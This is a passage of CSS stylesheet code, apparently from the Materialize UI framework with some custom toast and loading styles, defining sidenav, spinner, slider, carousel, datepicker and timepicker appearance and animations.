				color: transparent
			}

			input[type=range]::-ms-fill-lower {
				background: #777
			}

			input[type=range]::-ms-fill-upper {
				background: #ddd
			}

			input[type=range]::-ms-thumb {
				border: none;
				height: 14px;
				width: 14px;
				border-radius: 50%;
				background: #26a69a;
				-webkit-transition: -webkit-box-shadow .3s;
				transition: -webkit-box-shadow .3s;
				transition: box-shadow .3s;
				transition: box-shadow .3s, -webkit-box-shadow .3s
			}

			.keyboard-focused input[type=range]:focus:not(.active)::-ms-thumb {
				box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
			}

			.table-of-contents.fixed {
				position: fixed
			}

			.table-of-contents li {
				padding: 2px 0
			}

			.table-of-contents a {
				font-weight: 300;
				color: #757575;
				padding-left: 16px;
				height: 1.5rem;
				line-height: 1.5rem;
				letter-spacing: .4;
				display: inline-block
			}

			.table-of-contents a:hover {
				color: #a8a8a8;
				padding-left: 15px;
				border-left: 1px solid #ee6e73
			}

			.table-of-contents a.active {
				font-weight: 500;
				padding-left: 14px;
				border-left: 2px solid #ee6e73
			}

			.sidenav {
				position: fixed;
				width: 300px;
				left: -80%;
				top: 0;
				margin: 0;
				transition: left .1s;
				height: calc(100% + 60px);
				height: 100%;
				padding-bottom: 60px;
				background-color: #fff;
				z-index: 999;
				overflow-y: auto;
				will-change: transform;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}
	

			.sidenav.right-aligned {
				right: 0;
				-webkit-transform: translateX(105%);
				transform: translateX(105%);
				left: auto;
				-webkit-transform: translateX(100%);
				transform: translateX(100%)
			}

			.sidenav .collapsible {
				margin: 0
			}

			.sidenav li {
				float: none;
				line-height: 48px
			}

			.sidenav li.active {
				background-color: rgba(0, 0, 0, .05)
			}

			.sidenav li>a {
				color: rgba(0, 0, 0, .87);
				display: block;
				font-size: 14px;
				font-weight: 500;
				height: 48px;
				line-height: 48px;
				padding: 0 32px
			}

			.sidenav li>a:hover {
				background-color: rgba(0, 0, 0, .05)
			}

			.sidenav li>a.btn,
			.sidenav li>a.btn-flat,
			.sidenav li>a.btn-floating,
			.sidenav li>a.btn-large,
			.sidenav li>a.btn-small {
				margin: 10px 15px
			}

			.sidenav li>a.btn,
			.sidenav li>a.btn-floating,
			.sidenav li>a.btn-large,
			.sidenav li>a.btn-small {
				color: #fff
			}

			.sidenav li>a.btn-flat {
				color: #343434
			}

			.sidenav li>a.btn-large:hover,
			.sidenav li>a.btn-small:hover,
			.sidenav li>a.btn:hover {
				background-color: #2bbbad
			}

			.sidenav li>a.btn-floating:hover {
				background-color: #26a69a
			}

			.sidenav li>a>[class^=mdi-],
			.sidenav li>a>i,
			.sidenav li>a>i.material-icons,
			.sidenav li>a li>a>[class*=mdi-] {
				float: left;
				height: 48px;
				line-height: 48px;
				margin: 0 32px 0 0;
				width: 24px;
				color: rgba(0, 0, 0, .54)
			}

			.sidenav .divider {
				margin: 8px 0 0 0
			}

			.sidenav .subheader {
				cursor: auto;
				pointer-events: none;
				color: rgba(0, 0, 0, .54);
				font-size: 14px;
				font-weight: 500;
				line-height: 48px
			}

			.sidenav .subheader:hover {
				background-color: transparent
			}

			.sidenav .user-view {
				position: relative;
				padding: 32px 32px 0;
				margin-bottom: 8px
			}

			.sidenav .user-view>a {
				height: auto;
				padding: 0
			}

			.sidenav .user-view>a:hover {
				background-color: transparent
			}

			.sidenav .user-view .background {
				overflow: hidden;
				position: absolute;
				top: 0;
				right: 0;
				bottom: 0;
				left: 0;
				z-index: -1
			}

			.sidenav .user-view .circle,
			.sidenav .user-view .email,
			.sidenav .user-view .name {
				display: block
			}

			.sidenav .user-view .circle {
				height: 64px;
				width: 64px
			}

			.sidenav .user-view .email,
			.sidenav .user-view .name {
				font-size: 14px;
				line-height: 24px
			}

			.sidenav .user-view .name {
				margin-top: 16px;
				font-weight: 500
			}

			.sidenav .user-view .email {
				padding-bottom: 16px;
				font-weight: 400
			}

			.drag-target {
				height: 100%;
				width: 10px;
				position: fixed;
				top: 0;
				z-index: 998
			}

			.drag-target.right-aligned {
				right: 0
			}

			.sidenav.sidenav-fixed {
				left: 0;
				-webkit-transform: translateX(0);
				transform: translateX(0);
				position: fixed
			}

			.sidenav.sidenav-fixed.right-aligned {
				right: 0;
				left: auto
			}

			@media only screen and (max-width:992px) {
				.sidenav.sidenav-fixed {
					-webkit-transform: translateX(-105%);
					transform: translateX(-105%)
				}

				.sidenav.sidenav-fixed.right-aligned {
					-webkit-transform: translateX(105%);
					transform: translateX(105%)
				}

				.sidenav>a {
					padding: 0 16px
				}

				.sidenav .user-view {
					padding: 16px 16px 0
				}
			}

			.sidenav .collapsible-body>ul:not(.collapsible)>li.active,
			.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active {
				background-color: #ee6e73
			}

			.sidenav .collapsible-body>ul:not(.collapsible)>li.active a,
			.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active a {
				color: #fff
			}

			.sidenav .collapsible-body {
				padding: 0
			}

			.sidenav-overlay {
				position: fixed;
				top: 0;
				left: 0;
				right: 0;
				opacity: 0;
				height: 120vh;
				background-color: rgba(0, 0, 0, .5);
				z-index: 997;
				display: none
			}

			.preloader-wrapper {
				display: inline-block;
				position: relative;
				width: 50px;
				height: 50px
			}

			.preloader-wrapper.small {
				width: 36px;
				height: 36px
			}

			.preloader-wrapper.big {
				width: 64px;
				height: 64px
			}

			.preloader-wrapper.active {
				-webkit-animation: container-rotate 1568ms linear infinite;
				animation: container-rotate 1568ms linear infinite
			}

			@-webkit-keyframes container-rotate {
				to {
					-webkit-transform: rotate(1turn)
				}
			}

			@keyframes container-rotate {
				to {
					-webkit-transform: rotate(1turn);
					transform: rotate(1turn)
				}
			}

			.spinner-layer {
				position: absolute;
				width: 100%;
				height: 100%;
				opacity: 0;
				border-color: #26a69a
			}

			.spinner-blue,
			.spinner-blue-only {
				border-color: #4285f4
			}

			.spinner-red,
			.spinner-red-only {
				border-color: #db4437
			}

			.spinner-yellow,
			.spinner-yellow-only {
				border-color: #f4b400
			}

			.spinner-green,
			.spinner-green-only {
				border-color: #0f9d58
			}

			.active .spinner-layer.spinner-blue {
				-webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			.active .spinner-layer.spinner-red {
				-webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			.active .spinner-layer.spinner-yellow {
				-webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			.active .spinner-layer.spinner-green {
				-webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			.active .spinner-layer,
			.active .spinner-layer.spinner-blue-only,
			.active .spinner-layer.spinner-green-only,
			.active .spinner-layer.spinner-red-only,
			.active .spinner-layer.spinner-yellow-only {
				opacity: 1;
				-webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: fill-unfill-rotate 5332ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			@-webkit-keyframes fill-unfill-rotate {
				12.5% {
					-webkit-transform: rotate(135deg)
				}

				25% {
					-webkit-transform: rotate(270deg)
				}

				37.5% {
					-webkit-transform: rotate(405deg)
				}

				50% {
					-webkit-transform: rotate(540deg)
				}

				62.5% {
					-webkit-transform: rotate(675deg)
				}

				75% {
					-webkit-transform: rotate(810deg)
				}

				87.5% {
					-webkit-transform: rotate(945deg)
				}

				to {
					-webkit-transform: rotate(3turn)
				}
			}

			@keyframes fill-unfill-rotate {
				12.5% {
					-webkit-transform: rotate(135deg);
					transform: rotate(135deg)
				}

				25% {
					-webkit-transform: rotate(270deg);
					transform: rotate(270deg)
				}

				37.5% {
					-webkit-transform: rotate(405deg);
					transform: rotate(405deg)
				}

				50% {
					-webkit-transform: rotate(540deg);
					transform: rotate(540deg)
				}

				62.5% {
					-webkit-transform: rotate(675deg);
					transform: rotate(675deg)
				}

				75% {
					-webkit-transform: rotate(810deg);
					transform: rotate(810deg)
				}

				87.5% {
					-webkit-transform: rotate(945deg);
					transform: rotate(945deg)
				}

				to {
					-webkit-transform: rotate(3turn);
					transform: rotate(3turn)
				}
			}

			@-webkit-keyframes blue-fade-in-out {
				0% {
					opacity: 1
				}

				25% {
					opacity: 1
				}

				26% {
					opacity: 0
				}

				89% {
					opacity: 0
				}

				90% {
					opacity: 1
				}

				to {
					opacity: 1
				}
			}

			@keyframes blue-fade-in-out {
				0% {
					opacity: 1
				}

				25% {
					opacity: 1
				}

				26% {
					opacity: 0
				}

				89% {
					opacity: 0
				}

				90% {
					opacity: 1
				}

				to {
					opacity: 1
				}
			}

			@-webkit-keyframes red-fade-in-out {
				0% {
					opacity: 0
				}

				15% {
					opacity: 0
				}

				25% {
					opacity: 1
				}

				50% {
					opacity: 1
				}

				51% {
					opacity: 0
				}
			}

			@keyframes red-fade-in-out {
				0% {
					opacity: 0
				}

				15% {
					opacity: 0
				}

				25% {
					opacity: 1
				}

				50% {
					opacity: 1
				}

				51% {
					opacity: 0
				}
			}

			@-webkit-keyframes yellow-fade-in-out {
				0% {
					opacity: 0
				}

				40% {
					opacity: 0
				}

				50% {
					opacity: 1
				}

				75% {
					opacity: 1
				}

				76% {
					opacity: 0
				}
			}

			@keyframes yellow-fade-in-out {
				0% {
					opacity: 0
				}

				40% {
					opacity: 0
				}

				50% {
					opacity: 1
				}

				75% {
					opacity: 1
				}

				76% {
					opacity: 0
				}
			}

			@-webkit-keyframes green-fade-in-out {
				0% {
					opacity: 0
				}

				65% {
					opacity: 0
				}

				75% {
					opacity: 1
				}

				90% {
					opacity: 1
				}

				to {
					opacity: 0
				}
			}

			@keyframes green-fade-in-out {
				0% {
					opacity: 0
				}

				65% {
					opacity: 0
				}

				75% {
					opacity: 1
				}

				90% {
					opacity: 1
				}

				to {
					opacity: 0
				}
			}

			.gap-patch {
				position: absolute;
				top: 0;
				left: 45%;
				width: 10%;
				height: 100%;
				overflow: hidden;
				border-color: inherit
			}

			.gap-patch .circle {
				width: 1000%;
				left: -450%
			}

			.circle-clipper {
				display: inline-block;
				position: relative;
				width: 50%;
				height: 100%;
				overflow: hidden;
				border-color: inherit
			}

			.circle-clipper .circle {
				width: 200%;
				height: 100%;
				border-width: 3px;
				border-style: solid;
				border-color: inherit;
				border-bottom-color: transparent !important;
				border-radius: 50%;
				-webkit-animation: none;
				animation: none;
				position: absolute;
				top: 0;
				right: 0;
				bottom: 0
			}

			.circle-clipper.left .circle {
				left: 0;
				border-right-color: transparent !important;
				-webkit-transform: rotate(129deg);
				transform: rotate(129deg)
			}

			.circle-clipper.right .circle {
				left: -100%;
				border-left-color: transparent !important;
				-webkit-transform: rotate(-129deg);
				transform: rotate(-129deg)
			}

			.active .circle-clipper.left .circle {
				-webkit-animation: left-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: left-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			.active .circle-clipper.right .circle {
				-webkit-animation: right-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both;
				animation: right-spin 1333ms cubic-bezier(.4, 0, .2, 1) infinite both
			}

			@-webkit-keyframes left-spin {
				0% {
					-webkit-transform: rotate(130deg)
				}

				50% {
					-webkit-transform: rotate(-5deg)
				}

				to {
					-webkit-transform: rotate(130deg)
				}
			}

			@keyframes left-spin {
				0% {
					-webkit-transform: rotate(130deg);
					transform: rotate(130deg)
				}

				50% {
					-webkit-transform: rotate(-5deg);
					transform: rotate(-5deg)
				}

				to {
					-webkit-transform: rotate(130deg);
					transform: rotate(130deg)
				}
			}

			@-webkit-keyframes right-spin {
				0% {
					-webkit-transform: rotate(-130deg)
				}

				50% {
					-webkit-transform: rotate(5deg)
				}

				to {
					-webkit-transform: rotate(-130deg)
				}
			}

			@keyframes right-spin {
				0% {
					-webkit-transform: rotate(-130deg);
					transform: rotate(-130deg)
				}

				50% {
					-webkit-transform: rotate(5deg);
					transform: rotate(5deg)
				}

				to {
					-webkit-transform: rotate(-130deg);
					transform: rotate(-130deg)
				}
			}

			#spinnerContainer.cooldown {
				-webkit-animation: container-rotate 1568ms linear infinite, fade-out .4s cubic-bezier(.4, 0, .2, 1);
				animation: container-rotate 1568ms linear infinite, fade-out .4s cubic-bezier(.4, 0, .2, 1)
			}

			@-webkit-keyframes fade-out {
				0% {
					opacity: 1
				}

				to {
					opacity: 0
				}
			}

			@keyframes fade-out {
				0% {
					opacity: 1
				}

				to {
					opacity: 0
				}
			}

			.slider {
				position: relative;
				height: 400px;
				width: 100%
			}

			.slider.fullscreen {
				height: 100%;
				width: 100%;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0
			}

			.slider.fullscreen ul.slides {
				height: 100%
			}

			.slider.fullscreen ul.indicators {
				z-index: 2;
				bottom: 30px
			}

			.slider .slides {
				background-color: #9e9e9e;
				margin: 0;
				height: 400px
			}

			.slider .slides li {
				opacity: 0;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 1;
				width: 100%;
				height: inherit;
				overflow: hidden
			}

			.slider .slides li img {
				height: 100%;
				width: 100%;
				background-size: cover;
				background-position: 50%
			}

			.slider .slides li .caption {
				color: #fff;
				position: absolute;
				top: 15%;
				left: 15%;
				width: 70%;
				opacity: 0
			}

			.slider .slides li .caption p {
				color: #e0e0e0
			}

			.slider .slides li.active {
				z-index: 2
			}

			.slider .indicators {
				position: absolute;
				text-align: center;
				left: 0;
				right: 0;
				bottom: 0;
				margin: 0
			}

			.slider .indicators .indicator-item {
				display: inline-block;
				position: relative;
				cursor: pointer;
				height: 16px;
				width: 16px;
				margin: 0 12px;
				background-color: #e0e0e0;
				-webkit-transition: background-color .3s;
				transition: background-color .3s;
				border-radius: 50%
			}

			.slider .indicators .indicator-item.active {
				background-color: #4caf50
			}

			.carousel {
				overflow: hidden;
				position: relative;
				width: 100%;
				height: 400px;
				-webkit-perspective: 500px;
				perspective: 500px;
				-webkit-transform-style: preserve-3d;
				transform-style: preserve-3d;
				-webkit-transform-origin: 0 50%;
				transform-origin: 0 50%
			}

			.carousel.carousel-slider {
				top: 0;
				left: 0
			}

			.carousel.carousel-slider .carousel-fixed-item {
				position: absolute;
				left: 0;
				right: 0;
				bottom: 20px;
				z-index: 1
			}

			.carousel.carousel-slider .carousel-fixed-item.with-indicators {
				bottom: 68px
			}

			.carousel.carousel-slider .carousel-item {
				width: 100%;
				height: 100%;
				min-height: 400px;
				position: absolute;
				top: 0;
				left: 0
			}

			.carousel.carousel-slider .carousel-item h2 {
				font-size: 24px;
				font-weight: 500;
				line-height: 32px
			}

			.carousel.carousel-slider .carousel-item p {
				font-size: 15px
			}

			.carousel .carousel-item {
				visibility: hidden;
				width: 200px;
				height: 200px;
				position: absolute;
				top: 0;
				left: 0
			}

			.carousel .carousel-item>img {
				width: 100%
			}

			.carousel .indicators {
				position: absolute;
				text-align: center;
				left: 0;
				right: 0;
				bottom: 0;
				margin: 0
			}

			.carousel .indicators .indicator-item {
				display: inline-block;
				position: relative;
				cursor: pointer;
				height: 8px;
				width: 8px;
				margin: 24px 4px;
				background-color: hsla(0, 0%, 100%, .5);
				-webkit-transition: background-color .3s;
				transition: background-color .3s;
				border-radius: 50%
			}

			.carousel .indicators .indicator-item.active {
				background-color: #fff
			}

			.carousel .carousel-item:not(.active) .materialboxed,
			.carousel.scrolling .carousel-item .materialboxed {
				pointer-events: none
			}

			.tap-target-wrapper {
				width: 800px;
				height: 800px;
				position: fixed;
				z-index: 1000;
				visibility: hidden;
				-webkit-transition: visibility 0s .3s;
				transition: visibility 0s .3s
			}

			.tap-target-wrapper.open {
				visibility: visible;
				-webkit-transition: visibility 0s;
				transition: visibility 0s
			}

			.tap-target-wrapper.open .tap-target {
				opacity: .95;
				-webkit-transition: opacity .3s ease-in-out, -webkit-transform .3s ease-in-out;
				transition: opacity .3s ease-in-out, -webkit-transform .3s ease-in-out;
				transition: transform .3s ease-in-out, opacity .3s ease-in-out;
				transition: transform .3s ease-in-out, opacity .3s ease-in-out, -webkit-transform .3s ease-in-out
			}

			.tap-target-wrapper.open .tap-target,
			.tap-target-wrapper.open .tap-target-wave:before {
				-webkit-transform: scale(1);
				transform: scale(1)
			}

			.tap-target-wrapper.open .tap-target-wave:after {
				visibility: visible;
				-webkit-animation: pulse-animation 1s cubic-bezier(.24, 0, .38, 1) infinite;
				animation: pulse-animation 1s cubic-bezier(.24, 0, .38, 1) infinite;
				-webkit-transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
				transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
				transition: opacity .3s, transform .3s, visibility 0s 1s;
				transition: opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s
			}

			.tap-target {
				position: absolute;
				font-size: 1rem;
				border-radius: 50%;
				background-color: #ee6e73;
				-webkit-box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
				box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
				width: 100%;
				height: 100%;
				opacity: 0;
				-webkit-transform: scale(0);
				transform: scale(0);
				-webkit-transition: opacity .3s ease-in-out, -webkit-transform .3s ease-in-out;
				transition: opacity .3s ease-in-out, -webkit-transform .3s ease-in-out;
				transition: transform .3s ease-in-out, opacity .3s ease-in-out;
				transition: transform .3s ease-in-out, opacity .3s ease-in-out, -webkit-transform .3s ease-in-out
			}

			.tap-target-content {
				position: relative;
				display: table-cell
			}

			.tap-target-wave {
				position: absolute;
				border-radius: 50%;
				z-index: 10001
			}

			.tap-target-wave:after,
			.tap-target-wave:before {
				content: "";
				display: block;
				position: absolute;
				width: 100%;
				height: 100%;
				border-radius: 50%;
				background-color: #fff
			}

			.tap-target-wave:before {
				-webkit-transform: scale(0);
				transform: scale(0);
				-webkit-transition: -webkit-transform .3s;
				transition: -webkit-transform .3s;
				transition: transform .3s;
				transition: transform .3s, -webkit-transform .3s
			}

			.tap-target-wave:after {
				visibility: hidden;
				-webkit-transition: opacity .3s, visibility 0s, -webkit-transform .3s;
				transition: opacity .3s, visibility 0s, -webkit-transform .3s;
				transition: opacity .3s, transform .3s, visibility 0s;
				transition: opacity .3s, transform .3s, visibility 0s, -webkit-transform .3s;
				z-index: -1
			}

			.tap-target-origin {
				top: 50%;
				left: 50%;
				-webkit-transform: translate(-50%, -50%);
				transform: translate(-50%, -50%);
				z-index: 10002;
				position: absolute !important
			}

			.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small),
			.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small):hover {
				background: none
			}

			@media only screen and (max-width:600px) {

				.tap-target,
				.tap-target-wrapper {
					width: 600px;
					height: 600px
				}
			}

			.pulse {
				overflow: visible;
				position: relative
			}

			.pulse:before {
				content: "";
				display: block;
				position: absolute;
				width: 100%;
				height: 100%;
				top: 0;
				left: 0;
				background-color: inherit;
				border-radius: inherit;
				-webkit-transition: opacity .3s, -webkit-transform .3s;
				transition: opacity .3s, -webkit-transform .3s;
				transition: opacity .3s, transform .3s;
				transition: opacity .3s, transform .3s, -webkit-transform .3s;
				-webkit-animation: pulse-animation 1s cubic-bezier(.24, 0, .38, 1) infinite;
				animation: pulse-animation 1s cubic-bezier(.24, 0, .38, 1) infinite;
				z-index: -1
			}

			@-webkit-keyframes pulse-animation {
				0% {
					opacity: 1;
					-webkit-transform: scale(1);
					transform: scale(1)
				}

				50% {
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5)
				}

				to {
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5)
				}
			}

			@keyframes pulse-animation {
				0% {
					opacity: 1;
					-webkit-transform: scale(1);
					transform: scale(1)
				}

				50% {
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5)
				}

				to {
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5)
				}
			}

			.datepicker-modal {
				max-width: 325px;
				min-width: 300px;
				max-height: none
			}

			.datepicker-container.modal-content {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-orient: vertical;
				-webkit-box-direction: normal;
				-ms-flex-direction: column;
				flex-direction: column;
				padding: 0
			}

			.datepicker-controls {
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between;
				width: 280px;
				margin: 0 auto
			}

			.datepicker-controls,
			.datepicker-controls .selects-container {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex
			}

			.datepicker-controls .select-wrapper input {
				border-bottom: none;
				text-align: center;
				margin: 0
			}

			.datepicker-controls .select-wrapper input:focus {
				border-bottom: none
			}

			.datepicker-controls .select-wrapper .caret {
				display: none
			}

			.datepicker-controls .select-year input {
				width: 50px
			}

			.datepicker-controls .select-month input {
				width: 70px
			}

			.month-next,
			.month-prev {
				margin-top: 4px;
				cursor: pointer;
				background-color: transparent;
				border: none
			}

			.datepicker-date-display {
				-webkit-box-flex: 1;
				-ms-flex: 1 auto;
				flex: 1 auto;
				background-color: #26a69a;
				color: #fff;
				padding: 20px 22px;
				font-weight: 500
			}

			.datepicker-date-display .year-text {
				display: block;
				font-size: 1.5rem;
				line-height: 25px;
				color: hsla(0, 0%, 100%, .7)
			}

			.datepicker-date-display .date-text {
				display: block;
				font-size: 2.8rem;
				line-height: 47px;
				font-weight: 500
			}

			.datepicker-calendar-container {
				-webkit-box-flex: 2.5;
				-ms-flex: 2.5 auto;
				flex: 2.5 auto
			}

			.datepicker-table {
				width: 280px;
				font-size: 1rem;
				margin: 0 auto
			}

			.datepicker-table thead {
				border-bottom: none
			}

			.datepicker-table th {
				padding: 10px 5px;
				text-align: center
			}

			.datepicker-table tr {
				border: none
			}

			.datepicker-table abbr {
				text-decoration: none;
				color: #999
			}

			.datepicker-table td {
				border-radius: 50%;
				padding: 0
			}

			.datepicker-table td.is-today {
				color: #26a69a
			}

			.datepicker-table td.is-selected {
				background-color: #26a69a;
				color: #fff
			}

			.datepicker-table td.is-disabled,
			.datepicker-table td.is-outside-current-month {
				color: rgba(0, 0, 0, .3);
				pointer-events: none
			}

			.datepicker-day-button {
				background-color: transparent;
				border: none;
				line-height: 38px;
				display: block;
				width: 100%;
				border-radius: 50%;
				padding: 0 5px;
				cursor: pointer;
				color: inherit
			}

			.datepicker-day-button:focus {
				background-color: rgba(43, 161, 150, .25)
			}

			.datepicker-footer {
				width: 280px;
				margin: 0 auto;
				padding-bottom: 5px;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between
			}

			.datepicker-cancel,
			.datepicker-clear,
			.datepicker-done,
			.datepicker-today {
				color: #26a69a;
				padding: 0 1rem
			}

			.datepicker-clear {
				color: #f44336
			}

			@media only screen and (min-width:601px) {
				.datepicker-modal {
					max-width: 625px
				}

				.datepicker-container.modal-content {
					-webkit-box-orient: horizontal;
					-webkit-box-direction: normal;
					-ms-flex-direction: row;
					flex-direction: row
				}

				.datepicker-date-display {
					-webkit-box-flex: 0;
					-ms-flex: 0 1 270px;
					flex: 0 1 270px
				}

				.datepicker-controls,
				.datepicker-footer,
				.datepicker-table {
					width: 320px
				}

				.datepicker-day-button {
					line-height: 44px
				}
			}

			.timepicker-modal {
				max-width: 325px;
				max-height: none
			}

			.timepicker-container.modal-content {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-orient: vertical;
				-webkit-box-direction: normal;
				-ms-flex-direction: column;
				flex-direction: column;
				padding: 0
			}

			.text-primary {
				color: #fff
			}

			.timepicker-digital-display {
				-webkit-box-flex: 1;
				-ms-flex: 1 auto;
				flex: 1 auto;
				background-color: #26a69a;
				padding: 10px;
				font-weight: 300
			}

			.timepicker-text-container {
				font-size: 4rem;
				font-weight: 700;
				text-align: center;
				color: hsla(0, 0%, 100%, .6);
				font-weight: 400;
				position: relative;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.timepicker-span-am-pm div,
			.timepicker-span-hours,
			.timepicker-span-minutes {
				cursor: pointer
			}

			.timepicker-span-hours {
				margin-right: 3px
			}

			.timepicker-span-minutes {
				margin-left: 3px
			}

			.timepicker-display-am-pm {
				font-size: 1.3rem;
				position: absolute;
				right: 1rem;
				bottom: 1rem;
				font-weight: 400
			}

			.timepicker-analog-display {
				-webkit-box-flex: 2.5;
				-ms-flex: 2.5 auto;
				flex: 2.5 auto
			}

			.timepicker-plate {
				background-color: #eee;
				border-radius: 50%;
				width: 270px;
				height: 270px;
				overflow: visible;
				position: relative;
				margin: auto;
				margin-top: 25px;
				margin-bottom: 5px;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.timepicker-canvas,
			.timepicker-dial {
				position: absolute;
				left: 0;
				right: 0;
				top: 0;
				bottom: 0
			}

			.timepicker-minutes {
				visibility: hidden
			}

			.timepicker-tick {
				border-radius: 50%;
				color: rgba(0, 0, 0, .87);
				line-height: 40px;
				text-align: center;
				width: 40px;
				height: 40px;
				position: absolute;
				cursor: pointer;
				font-size: 15px
			}

			.timepicker-tick.active,
			.timepicker-tick:hover {
				background-color: rgba(38, 166, 154, .25)
			}

			.timepicker-dial {
				-webkit-transition: opacity .35s, -webkit-transform .35s;
				transition: opacity .35s, -webkit-transform .35s;
				transition: transform .35s, opacity .35s;
				transition: transform .35s, opacity .35s, -webkit-transform .35s
			}

			.timepicker-dial-out {
				opacity: 0
			}

			.timepicker-dial-out.timepicker-hours {
				-webkit-transform: scale(1.1);
				transform: scale(1.1)
			}

			.timepicker-dial-out.timepicker-minutes {
				-webkit-transform: scale(.8);
				transform: scale(.8)
			}

			.timepicker-canvas {
				-webkit-transition: opacity 175ms;
				transition: opacity 175ms
			}

			.timepicker-canvas line {
				stroke: #26a69a;
				stroke-width: 4;
				stroke-linecap: round
			}

			.timepicker-canvas-out {
				opacity: .25
			}

			.timepicker-canvas-bearing,
			.timepicker-canvas-bg {
				stroke: none;
				fill: #26a69a
			}

			.timepicker-footer {
				margin: 0 auto;
				padding: 5px 1rem;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between
			}

			.timepicker-clear {
				color: #f44336
			}

			.timepicker-close {
				color: #26a69a
			}

			.timepicker-clear,
			.timepicker-close {
				padding: 0 20px
			}

			@media only screen and (min-width:601px) {
				.timepicker-modal {
					max-width: 600px
				}

				.timepicker-container.modal-content {
					-webkit-box-orient: horizontal;
					-webkit-box-direction: normal;
					-ms-flex-direction: row;
					flex-direction: row
				}

				.timepicker-text-container {
					top: 32%
				}

				.timepicker-display-am-pm {
					position: relative;
					right: auto;
					bottom: auto;
					text-align: center;
					margin-top: 1.2rem
				}
			}
			.lx-toast {
				position: fixed;
				bottom: 100px;
				left: 50%;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				max-width: 80%;
				height: 40px;
				line-height: 20px;
				padding: 10px 20px;
				transform: translateX(-50%);
				-webkit-transform: translateX(-50%);
				text-align: center;
				z-index: 9999;
				font-size: 14px;
				color: #fff;
				border-radius: 5px;
				background: rgba(0, 0, 0, .7);
				animation: show-toast .5s;
				-webkit-animation: show-toast .5s;
				overflow: hidden;
				text-overflow: ellipsis;
				white-space: nowrap
			}

			.lx-toast.lx-word-wrap {
				width: 80%;
				white-space: inherit;
				height: auto
			}

			.lx-toast.lx-toast-top {
				top: 50px;
				bottom: inherit
			}

			.lx-toast.lx-toast-center {
				top: 50%;
				margin-top: -20px;
				bottom: inherit
			}

			@-webkit-keyframes show-toast {
				0% {
					opacity: 0
				}

				to {
					opacity: 1
				}
			}

			@keyframes show-toast {
				0% {
					opacity: 0
				}

				to {
					opacity: 1
				}
			}

			.lx-load-mark {
				position: fixed;
				left: 0;
				top: 0;
				width: 100%;
				height: 100%;
				z-index: 9999
			}

			.lx-load-box {
				position: fixed;
				z-index: 3;
				width: 7.6em;
				min-height: 7.6em;
				top: 180px;
				left: 50%;
				margin-left: -3.8em;
				background: rgba(0, 0, 0, .7);
				text-align: center;
				border-radius: 5px;
				color: #fff
			}

			.lx-load-content {
				margin-top: 64%;
				font-size: 14px
			}

			.lx-loading {
				position: absolute;
				width: 0;
				left: 50%;
				top: 38%
			}

			.loading_leaf {
				position: absolute;
				top: -1px;
				opacity: .25
			}

			.loading_leaf:before {
				content: " ";
				position: absolute;
				width: 9.14px;
				height: 3.08px;
				background: #d1d1d5;
				-webkit-box-shadow: rgba(0, 0, 0, .0980392) 0 0 1px;
